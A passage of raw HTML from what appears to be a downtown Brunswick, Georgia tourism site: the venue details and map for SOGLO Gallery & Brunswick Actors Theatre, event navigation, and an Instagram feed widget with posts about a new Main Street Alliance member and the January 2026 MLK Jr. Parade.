											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1413+Newcastle+Street+Brunswick+GA+31520" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Phone </dt>
			<dd class="tribe-venue-tel"> 912-230-1042 </dd>
		
									<dt
					class="tribe-common-a11y-visual-hide"
					aria-label="Venue website title: This represents the website title of the event venue."
				>
									</dt>
						<dd class="tribe-venue-url"> <a href="http://www.SoGloGallery.com" target="_self" rel="external">View Venue Website</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to SOGLO Gallery &#038; Brunswick Actors Theatre"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=1413+Newcastle+Street+Brunswick+GA+31520+&#038;zoom=15" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/death-defying-one-acts/2022-04-16/"><span>&laquo;</span> DEATH DEFYING ONE ACTS</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/brunswick-music-district-3/2022-04-22/">Brunswick Music District <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="10000877" data-locatornonce="0752a838ba" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>980        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,476                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&#038;oe=6976D086" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&#038;oe=6976D086" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afonv9u2HDPbjTb9fOTIo_iGh_i6MMK6gy6saZ-BTbKACg&amp;oe=6976D086&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        28    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&#038;oe=6976CFFD" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0S3aI39VdmMQ7kNvwFQ-SDC&#038;_nc_oc=AdlgtZcqMtY79IcqJxcPkqzqorKUJ5-kC9yC4ilAIOtQ-Lr8JzfHI_U0aBbyFRXfAxUbl8oIN-EwFuV8Vw6tAHnn&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrjVHY9KHSw9qy9PfO7ygtdzMxtrAiuWknhesLU87bR1g&#038;oe=6976CFFD" 